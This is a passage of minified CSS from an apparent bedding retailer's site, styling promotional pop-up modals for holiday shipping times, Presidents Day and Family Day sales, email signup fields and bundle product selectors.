a{margin-bottom:18px;width:50%}.component-promo-overlay{position:fixed;top:0;width:100%;height:100vh;background:rgba(24,18,32,.3);box-shadow:0 36px 26px -16px rgba(0,0,0,.22);overflow:auto;z-index:1}@media(min-width:540px){.component-promo-overlay{display:flex;justify-content:center;align-items:center}}.component-promo-modal-lg{position:fixed;top:0;left:0;right:0;padding:0;transform:translateY(125%);transition:transform .5s;z-index:13}.component-promo-modal-lg .promo-wrapper{background:linear-gradient(to right bottom,rgba(69,22,105,0.95),rgba(131,21,123,0.95) 75%,rgba(188,21,138,0.95));width:100vw;height:100vh;position:relative;padding-top:25vh;border-radius:4px;margin:0 auto}@media(max-width:539px){.component-promo-modal-lg .promo-wrapper{padding-top:30px}}.component-promo-modal-lg .banner-modal-wrapper{position:fixed;top:0;width:100%;height:100vh;overflow:auto;z-index:2}@media(min-width:540px){.component-promo-modal-lg .banner-modal-wrapper{display:flex;justify-content:center;align-items:center}}.component-promo-modal-lg .banner-modal-wrapper .banner-modal{position:relative;box-shadow:0 0 12px 0 #3a3a3a73;width:80%;max-width:1156px;margin:auto;margin-top:20px;max-height:84%;overflow-y:scroll;padding:38px 20px;animation:slide-down .5s ease}@media(max-width:767px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal{width:90%;padding:33px 12px 12px}}@media(min-width:540px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal{margin-top:auto}}.component-promo-modal-lg .banner-modal-wrapper .banner-modal .sale-tag{margin-bottom:8px}.component-promo-modal-lg .banner-modal-wrapper .banner-modal img{width:90%;max-width:660px}.component-promo-modal-lg .banner-modal-wrapper .banner-modal h2{font-size:38px}@media(max-width:1599px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal h2{font-size:28px}}@media(max-width:767px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal h2{font-size:24px}}@media(max-width:767px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal .d-sm-block{display:block}}.component-promo-modal-lg .banner-modal-wrapper .banner-modal .close{background-image:url([data-uri]);background-size:33%;background-position:center center;background-repeat:no-repeat;background-color:transparent}.component-promo-modal-lg .banner-modal-wrapper .banner-modal .terms-container{padding:16px}@media(max-width:767px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal .terms-container{padding:0}}@keyframes slide-down{0%{opacity:0;transform:translateY(-250px)}100%{opacity:1;transform:translateY(0)}}.component-promo-modal-lg .banner-modal-wrapper .banner-modal.removing{animation:slide-up .5s ease;opacity:0;transform:translateY(-250px)}@keyframes slide-up{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-250px)}}.component-promo-modal-lg .banner-modal-wrapper .close.mobile{display:block;top:90%;left:50%;transform:translateX(-50%);box-shadow:0 0 12px 0 #3a3a3a73;background-image:url([data-uri]);background-size:33%;background-position:center center;background-repeat:no-repeat;background-color:#423c48;border-radius:100%}@media(min-width:540px){.component-promo-modal-lg .banner-modal-wrapper .close.mobile{display:none}}.component-promo-modal-lg .exit-intent{max-width:675px;position:relative}.component-promo-modal-lg.is-shown{transform:translateY(0)}.component-promo-modal-lg button.close{appearance:none;-webkit-appearance:none;border:0;width:48px;height:48px;position:absolute;top:0;right:0;cursor:pointer;background-image:url([data-uri]);background-size:33%;background-position:center center;background-repeat:no-repeat;background-color:transparent}.component-promo-modal-lg .intent-inputs-container{flex-wrap:wrap}.component-promo-modal-lg .intent-inputs-container .intent-input-container{position:relative;margin:0 6px;margin-bottom:57px}@media(max-width:767px){.component-promo-modal-lg .intent-inputs-container .intent-input-container{margin-bottom:35px}}.component-promo-modal-lg .intent-inputs-container .intent-input-container.hidden{position:absolute;bottom:0;left:0;opacity:0;max-height:1px;max-width:1px}.component-promo-modal-lg .intent-inputs-container .intent-input-container .floating-label{font-size:12px;position:absolute;left:0;top:0;transform:translateY(135%);padding-left:18px;transition:.3s ease all;pointer-events:none}.component-promo-modal-lg .intent-inputs-container .input-first-name,.component-promo-modal-lg .intent-inputs-container .input-last-name,.component-promo-modal-lg .intent-inputs-container .input-email{background:0 0;border:2px solid #cac6db;border-radius:4px;width:132px;padding:18px;font-size:18px}.component-promo-modal-lg .intent-inputs-container .input-first-name:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-first-name:not(:focus):valid~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-last-name:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-last-name:not(:focus):valid~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-email:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-email:not(:focus):valid~.floating-label{transform:translateY(-160%)}@media(max-width:767px){.component-promo-modal-lg .intent-inputs-container .input-first-name:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-first-name:not(:focus):valid~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-last-name:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-last-name:not(:focus):valid~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-email:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-email:not(:focus):valid~.floating-label{transform:translateY(-100%)}}.component-promo-modal-lg .intent-inputs-container .input-email{width:230px}.component-promo-modal-lg .close-modal-btn{background:0 0;border:2px solid #fff;height:40px;width:146px;font-size:12px;border-radius:24px;transition:.2s all;letter-spacing:1px;margin-bottom:24px;cursor:pointer}.component-promo-modal-lg .subscribe-btn{border:none;height:40px;margin-left:12px;width:210px}@media(max-width:767px){.component-promo-modal-lg .buy-more-save-more{margin-bottom:16px}.component-promo-modal-lg .buy-more-save-more h2{font-size:16px}.component-promo-modal-lg .buy-more-save-more p{font-size:13px}}.component-promo-modal-lg .buy-more-save-more p+p{margin-top:8px}.component-promo-modal-lg .divider-line{width:200px;height:1px;background:#bfbec1}@media(max-width:1127px){.component-promo-modal-lg .divider-line{width:150px}}.component-promo-modal-lg .divider-or{padding-left:15px;padding-right:15px}.component-promo-modal-lg .baner-modal-wrapper .banner-modal .holiday-h2{margin-bottom:24px}@media(max-width:767px){.component-promo-modal-lg .baner-modal-wrapper .banner-modal .holiday-h2{font-size:32px}}@media(max-width:539px){.component-promo-modal-lg .baner-modal-wrapper .banner-modal .holiday-h2{margin-bottom:20px;font-size:24px}}.component-promo-modal-lg .holiday-ship-sub-text{width:70%;margin:0 auto;text-align:center}@media(max-width:767px){.component-promo-modal-lg .holiday-ship-sub-text{width:80%}}@media(max-width:539px){.component-promo-modal-lg .holiday-ship-sub-text{width:90%}}.component-promo-modal-lg .holiday-ship-times{width:90%;margin:0 auto;margin-bottom:16px}.component-promo-modal-lg .holiday-ship-times .lg-times{display:flex}@media(max-width:767px){.component-promo-modal-lg .holiday-ship-times .lg-times{display:none}}.component-promo-modal-lg .holiday-ship-times .mobile-times{display:none}@media(max-width:767px){.component-promo-modal-lg .holiday-ship-times .mobile-times{display:block}}.component-promo-modal-lg .holiday-ship-times .mobile-times h4{width:75%;margin:0 auto;padding:15px}@media(max-width:539px){.component-promo-modal-lg .holiday-ship-times .mobile-times h4{width:100%}}.component-promo-modal-lg .holiday-ship-times .mobile-times.list{padding:16px}.component-promo-modal-lg .holiday-ship-times .mobile-times.list .fs-label,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .badge,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .holiday-ship-times .mobile-times.list .block-subnav:before,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a,.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages .component-promo-modal-lg .holiday-ship-times .mobile-times.list a,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link .component-promo-modal-lg .holiday-ship-times .mobile-times.list a,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon-label,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .component-promo-modal-lg .holiday-ship-times .mobile-times.list .icon-label,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-buy .product-promises li,main.page-buy .product-promises .component-promo-modal-lg .holiday-ship-times .mobile-times.list li,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-buy .stamped-badge .stamped-badge-caption,main.page-buy .stamped-badge .component-promo-modal-lg .holiday-ship-times .mobile-times.list .stamped-badge-caption,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-buy .add-cart-btn,main.page-buy .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-bundle .product-promises li,main.page-bundle .product-promises .component-promo-modal-lg .holiday-ship-times .mobile-times.list li,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-bundle .stamped-badge .stamped-badge-caption,main.page-bundle .stamped-badge .component-promo-modal-lg .holiday-ship-times .mobile-times.list .stamped-badge-caption,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-bundle .add-cart-btn,main.page-bundle .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .component-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .component-play-btn button,.component-play-btn .component-promo-modal-lg .holiday-ship-times .mobile-times.list button,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .banner-modal-wrapper .banner-modal .sale-tag,.component-promo-modal-lg .banner-modal-wrapper .banner-modal .holiday-ship-times .mobile-times.list .sale-tag,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .bundle-modal .add-cart-btn,.bundle-modal .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .cart .cart-checkout .add-cart-btn,#main-cart.cart .cart-checkout .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .cart .cart-bottom .add-cart-btn,#main-cart.cart .cart-bottom .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn{font-weight:300;margin-top:0;font-size:10px}.component-promo-modal-lg .holiday-ship-times.gift-card{margin-top:30px}.component-promo-modal-lg .holiday-ship-times.gift-card .col-6{padding:25px}.component-promo-modal-lg .holiday-ship-times .col-7,.component-promo-modal-lg .holiday-ship-times .col-5{padding:12px;font-size:16px}.component-promo-modal-lg .holiday-ship-times .col-7 h4,.component-promo-modal-lg .holiday-ship-times .col-5 h4{font-size:16px}.component-promo-modal-lg .holiday-ship-times .col-5 .fs-label,.component-promo-modal-lg .holiday-ship-times .col-5 .badge,.component-promo-modal-lg .holiday-ship-times .col-5 main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .holiday-ship-times .col-5 .block-subnav:before,.component-promo-modal-lg .holiday-ship-times .col-5 .main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a,.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages .component-promo-modal-lg .holiday-ship-times .col-5 a,.component-promo-modal-lg .holiday-ship-times .col-5 .main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link .component-promo-modal-lg .holiday-ship-times .col-5 a,.component-promo-modal-lg .holiday-ship-times .col-5 main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon-label,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .component-promo-modal-lg .holiday-ship-times .col-5 .icon-label,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-buy .product-promises li,main.page-buy .product-promises .component-promo-modal-lg .holiday-ship-times .col-5 li,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-buy .stamped-badge .stamped-badge-caption,main.page-buy .stamped-badge .component-promo-modal-lg .holiday-ship-times .col-5 .stamped-badge-caption,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-buy .add-cart-btn,main.page-buy .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-bundle .product-promises li,main.page-bundle .product-promises .component-promo-modal-lg .holiday-ship-times .col-5 li,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-bundle .stamped-badge .stamped-badge-caption,main.page-bundle .stamped-badge .component-promo-modal-lg .holiday-ship-times .col-5 .stamped-badge-caption,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-bundle .add-cart-btn,main.page-bundle .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .col-5 .component-btn,.component-promo-modal-lg .holiday-ship-times .col-5 .component-play-btn button,.component-play-btn .component-promo-modal-lg .holiday-ship-times .col-5 button,.component-promo-modal-lg .holiday-ship-times .col-5 .banner-modal-wrapper .banner-modal .sale-tag,.component-promo-modal-lg .banner-modal-wrapper .banner-modal .holiday-ship-times .col-5 .sale-tag,.component-promo-modal-lg .holiday-ship-times .col-5 .bundle-modal .add-cart-btn,.bundle-modal .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .col-5 .cart .cart-checkout .add-cart-btn,#main-cart.cart .cart-checkout .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .col-5 .cart .cart-bottom .add-cart-btn,#main-cart.cart .cart-bottom .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn{width:75%;margin:0 auto;font-weight:300}.component-promo-modal-lg .holiday-ship-times .border{border:1px solid #e6e6e8}.component-promo-modal-lg .holiday-ship-times .purple-border{border:1px solid #3b1b5e}.component-promo-modal-lg .holiday-ship-times .no-left{border-left:none}.component-promo-modal-lg .holiday-ship-times .no-right{border-right:none}.component-promo-modal-lg .holiday-ship-times .no-top{border-top:none}.component-promo-modal-lg .holiday-ship-times .no-bottom{border-bottom:none}.component-promo-modal-lg .holiday-ship-times .gc-sub-text{text-align:left;border-right:none}.component-promo-modal-lg .holiday-ship-times .shop-now{vertical-align:middle;text-align:right}@media(max-width:767px){.component-promo-modal-lg .holiday-ship-times .shop-now{text-align:center}}.component-promo-modal-lg .promo-section{background:#d3c0e2}@media(max-width:767px){.component-promo-modal-lg .promo-section .column{padding-left:4px;padding-right:4px}}.component-promo-modal-lg .promo-section h1{line-height:1.2}@media(max-width:1127px){.component-promo-modal-lg .promo-section h1{font-size:40px}.component-promo-modal-lg .promo-section h1 .case{text-transform:lowercase}}.component-promo-modal-lg .promo-section .cardholder{height:100%;border-radius:10px}.component-promo-modal-lg .promo-section .promo-subhead{color:#531e7c}.component-promo-modal-lg .promo-section .promo-card{border-radius:10px;position:relative}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card.p-xy-card,.component-promo-modal-lg .promo-section main.page.homepage .ralph-footer .promo-card.left,main.page.homepage .ralph-footer .component-promo-modal-lg .promo-section .promo-card.left,.component-promo-modal-lg .promo-section main.page.homepage .ralph-footer .promo-card.right,main.page.homepage .ralph-footer .component-promo-modal-lg .promo-section .promo-card.right,.component-promo-modal-lg .promo-section .component-modal.filtered-review-modal .modal-wrapper .promo-card.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper .component-promo-modal-lg .promo-section .promo-card.continue-reading-modal,.component-promo-modal-lg .promo-section .promo-card.promo-wrapper,.component-promo-modal-lg .promo-section .banner-modal-wrapper .promo-card.banner-modal,.component-promo-modal-lg .banner-modal-wrapper .promo-section .promo-card.banner-modal{padding:48px 20px 32px}}@media(max-width:767px){.component-promo-modal-lg .promo-section .promo-card.p-xy-card,.component-promo-modal-lg .promo-section main.page.homepage .ralph-footer .promo-card.left,main.page.homepage .ralph-footer .component-promo-modal-lg .promo-section .promo-card.left,.component-promo-modal-lg .promo-section main.page.homepage .ralph-footer .promo-card.right,main.page.homepage .ralph-footer .component-promo-modal-lg .promo-section .promo-card.right,.component-promo-modal-lg .promo-section .component-modal.filtered-review-modal .modal-wrapper .promo-card.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper .component-promo-modal-lg .promo-section .promo-card.continue-reading-modal,.component-promo-modal-lg .promo-section .promo-card.promo-wrapper,.component-promo-modal-lg .promo-section .banner-modal-wrapper .promo-card.banner-modal,.component-promo-modal-lg .banner-modal-wrapper .promo-section .promo-card.banner-modal{padding:48px 8px 24px}}.component-promo-modal-lg .promo-section .promo-card .promo-content .badge-card{position:absolute;top:0;left:0;border-radius:10px 0;font-size:12px;padding:7px 24px 8px;min-width:102.56px}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card .promo-content .badge-card{width:100%;border-radius:10px 10px 0 0;min-width:unset}}@media(max-width:400px){.component-promo-modal-lg .promo-section .promo-card .promo-content .badge-card{padding:7px 10px 8px}}.component-promo-modal-lg .promo-section .promo-card .promo-content .desktop-card-text{display:none}@media(min-width:1128px){.component-promo-modal-lg .promo-section .promo-card .promo-content .desktop-card-text{display:block;margin-bottom:8px}}@media(max-width:1162px){.component-promo-modal-lg .promo-section .promo-card .promo-content .desktop-card-text .get-br{display:block}}.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{line-height:1.2;font-size:44px}@media(max-width:1139px){.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{font-size:40px}}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{margin-bottom:8px;font-size:32px}}@media(max-width:767px){.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{font-size:28px}}@media(max-width:340px){.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{font-size:24px}}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card .promo-content .off-br{display:inline-block}}@media(max-width:811px){.component-promo-modal-lg .promo-section .promo-card .promo-content .off-br{display:block}}@media(max-width:767px){.component-promo-modal-lg .promo-section .promo-card .promo-content .off-br{display:inline-block}}@media(max-width:509px){.component-promo-modal-lg .promo-section .promo-card .promo-content .off-br{display:block}}.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text{display:none}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text{font-size:16px;display:block}}@media(max-width:767px){.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text{font-size:14px}}@media(max-width:539px){.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text .text-br{display:block}}@media(max-width:364px){.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text{font-size:12px}}.component-promo-modal-lg .promo-section .exclusive-prod-text{font-size:16px}@media(max-width:1127px){.component-promo-modal-lg .promo-section .exclusive-prod-text{font-size:14px}}.component-promo-modal-lg .promo-section .component-btn{padding:13px 80px}@media(max-width:1127px){.component-promo-modal-lg .promo-section .component-btn{padding:13px 42px}}.component-promo-modal-lg .presidents-day-promo{padding-top:20px;padding-bottom:20px}.component-promo-modal-lg .presidents-day-promo h2.pd-promo-head{font-size:44px;color:#3b1b5e}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo h2.pd-promo-head{font-size:32px}}@media(max-width:539px){.component-promo-modal-lg .presidents-day-promo h2.pd-promo-head{font-size:24px}}.component-promo-modal-lg .presidents-day-promo .pd-promo-subhead{font-size:22px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo .pd-promo-subhead{font-size:16px}}.component-promo-modal-lg .presidents-day-promo p+p{margin-top:unset}.component-promo-modal-lg .presidents-day-promo .mattress-text,.component-promo-modal-lg .presidents-day-promo .bundle-text{margin-bottom:8px;font-size:24px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo .mattress-text,.component-promo-modal-lg .presidents-day-promo .bundle-text{font-size:14px}}.component-promo-modal-lg .presidents-day-promo .plus-container{width:90%;margin-left:auto;margin-right:auto}.component-promo-modal-lg .presidents-day-promo .plus-container .plus-line{border-bottom:1px solid #c4c4c4}.component-promo-modal-lg .presidents-day-promo .plus-container .plus-text{padding-left:8px;padding-right:8px;color:#83157b;font-size:14px}.component-promo-modal-lg .presidents-day-promo .component-btn{padding:13px 38px 12px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo{padding-bottom:41px}}.component-promo-modal-lg .presidents-day-promo .terms-container{font-size:16px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo .terms-container{font-size:12px}}.component-promo-modal-lg .presidents-day-promo .terms-container p{color:#605b6a}.component-promo-modal-lg .presidents-day-promo .terms-container p .link-collapse{text-decoration:underline;cursor:pointer}.component-promo-modal-lg .presidents-day-promo .terms-container .terms{font-size:16px;padding:16px;margin:auto;max-width:660px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo .terms-container .terms{font-size:12px}}.component-promo-modal-lg .presidents-day-promo .terms-container .terms.hidden{display:none}.component-promo-modal-lg .presidents-day-promo .terms-container .terms .terms-head{display:inline-block}.component-promo-modal-lg .presidents-day-promo .terms-container .terms li{margin-bottom:6px}.component-promo-modal-lg .family-day-promo .badge,.component-promo-modal-lg .family-day-promo main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .family-day-promo .block-subnav:before{display:inline-block;font-size:12px}.component-promo-modal-lg .family-day-promo .family-promo-subhead{font-size:20px}.component-promo-modal-lg .family-day-promo .family-promo-subhead sup{font-size:12px}.component-promo-modal-lg .family-day-promo .terms-holder{font-size:11px}.component-promo-modal-lg .family-day-promo .terms{font-size:16px;padding:16px;margin:auto;max-width:660px}.component-promo-modal-lg .family-day-promo .terms .terms-head{display:inline-block}.component-promo-modal-lg .family-day-promo .terms li{margin-bottom:6px;line-height:1.5}.component-promo-modal-lg .family-day-promo .component-btn{padding:13px 38px 12px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite,.component-promo-modal-lg .banner-modal.surprise-duvet{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;padding:0;position:relative;max-height:90%;background-color:#ededf4;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite::-webkit-scrollbar,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite::-webkit-scrollbar-thumb,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite::-webkit-scrollbar-track,.component-promo-modal-lg .banner-modal.surprise-duvet::-webkit-scrollbar,.component-promo-modal-lg .banner-modal.surprise-duvet::-webkit-scrollbar-thumb,.component-promo-modal-lg .banner-modal.surprise-duvet::-webkit-scrollbar-track{display:none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .sticky-header,.component-promo-modal-lg .banner-modal.surprise-duvet .sticky-header{padding:20px 45px 10px;align-items:flex-start;background-color:#ededf4}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .sticky-header .cart-title,.component-promo-modal-lg .banner-modal.surprise-duvet .sticky-header .cart-title{margin-bottom:auto}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .sticky-header .checkmark,.component-promo-modal-lg .banner-modal.surprise-duvet .sticky-header .checkmark{margin-right:8px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .footer,.component-promo-modal-lg .banner-modal.surprise-duvet .footer{padding:20px 25px;height:79px;display:flex;justify-content:flex-end}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .footer .component-btn,.component-promo-modal-lg .banner-modal.surprise-duvet .footer .component-btn{display:flex;align-items:center;justify-content:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content{padding-bottom:24px;padding-top:24px;background-color:#fff;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content::-webkit-scrollbar,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content::-webkit-scrollbar-thumb,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content::-webkit-scrollbar-track,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content::-webkit-scrollbar,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content::-webkit-scrollbar-thumb,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content::-webkit-scrollbar-track{display:none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .modal-content .container-sm,.component-promo-modal-lg .banner-modal.surprise-duvet .modal-content .container-sm{max-width:960px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .pd-promo-head,.component-promo-modal-lg .banner-modal.surprise-duvet .pd-promo-head{font-size:32px;margin-bottom:8px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper{padding:15px;padding-top:0;background-color:#ededf4}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.mobile,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.mobile{display:none}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.desktop,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.desktop{display:block;width:50%;max-width:300px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .added-to-cart-wrapper.desktop li p,.component-promo-modal-lg .banner-modal.surprise-duvet .added-to-cart-wrapper.desktop li p{width:100%;display:flex;justify-content:space-between}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .product-list,.component-promo-modal-lg .banner-modal.surprise-duvet .product-list{color:#423c48;background-color:#ededf4}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .product-list li,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .product-list li p,.component-promo-modal-lg .banner-modal.surprise-duvet .product-list li,.component-promo-modal-lg .banner-modal.surprise-duvet .product-list li p{font-size:14px;display:flex;justify-content:space-between}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product{border:1px solid #f1f0f2;border-radius:4px;margin:5px;padding:15px}@media(min-width:540px){.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product{height:100%}}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product bundle-product-title-box,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product bundle-product-title-box{width:50%;max-width:250px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container img,.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product bundle-product-title-box img,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container img,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product bundle-product-title-box img{width:100%;max-width:175px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-item-image-container,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-item-image-container{display:flex;justify-content:center;align-items:center}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-product-title-box,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-product-title-box{font-size:14px;padding-left:24px;width:50%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .bundle-product-title-box .bundle-product-title,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .bundle-product-title-box .bundle-product-title{font-weight:600}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .price,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .price{font-size:14px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .variant-selector-label,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .variant-selector-label{margin-bottom:8px;font-size:12px;text-align:left;color:#423c48}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container{justify-content:space-between;font-size:12px;font-family:montserrat,sans-serif}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option{border:1px solid #f9f8f9;height:28px;cursor:pointer;border:1px solid #d5d5d5;border-radius:4px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color{width:22%}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color .color-filler{width:100%;height:100%;border-radius:2px}.component-promo-modal-lg .banner-modal.presidents-day-aov-complete-suite .bundle-products .product .product-option-container .product-option.sheets-color#White .color-filler,.component-promo-modal-lg .banner-modal.surprise-duvet .bundle-products .product .product-option-container .product-option.sheets-color#White 